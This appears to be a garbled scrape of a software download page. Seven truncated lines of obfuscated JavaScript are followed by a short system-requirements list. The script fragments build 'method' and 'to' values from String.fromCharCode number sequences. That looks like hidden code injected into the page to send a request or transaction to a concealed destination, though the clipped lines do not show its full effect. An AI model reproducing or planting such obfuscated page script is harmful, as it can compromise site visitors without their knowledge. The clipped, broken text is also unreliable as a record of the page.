
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr
Processor:
1+ GHz for
RAM:
At least 4 GB
Disk space:
Required: